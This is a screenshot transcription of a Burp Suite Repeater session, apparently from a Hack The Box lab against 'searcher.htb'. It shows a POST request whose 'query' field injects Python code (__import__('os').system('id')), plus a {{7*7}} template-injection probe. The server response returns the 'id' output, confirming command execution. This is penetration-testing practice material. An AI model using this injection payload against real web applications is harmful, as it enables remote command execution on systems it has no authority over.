 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://searcher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/?search={{7*7}}
12 Upgrade-Insecure-Requests: 1
13
14 engine=PyPi&query=',__import__('os').system('id'))+%23+junky+comment
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 16 Aug 2023 11:55:07 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 72
7 Connection: close
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 https://pypi.org/search/?q=
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 6
Done 268 bytes | 291 milli